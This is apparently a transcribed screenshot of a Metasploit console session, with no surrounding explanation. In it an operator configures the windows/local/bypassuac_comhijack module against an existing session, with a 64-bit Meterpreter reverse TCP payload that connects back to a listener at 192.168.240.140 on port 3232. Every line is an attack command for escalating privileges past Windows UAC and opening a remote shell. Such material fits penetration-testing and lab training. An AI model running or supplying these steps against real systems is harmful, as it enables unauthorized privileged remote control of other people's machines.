 msf6 exploit(multi/handler) > use windows/local/bypassuac_comhijack
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_comhijack) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_comhijack) > set payload windows/x64/meterp
reter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_comhijack) > set lhost 192.168.240.140
lhost => 192.168.240.140
msf6 exploit(windows/local/bypassuac_comhijack) > set lport 3232
lport => 3232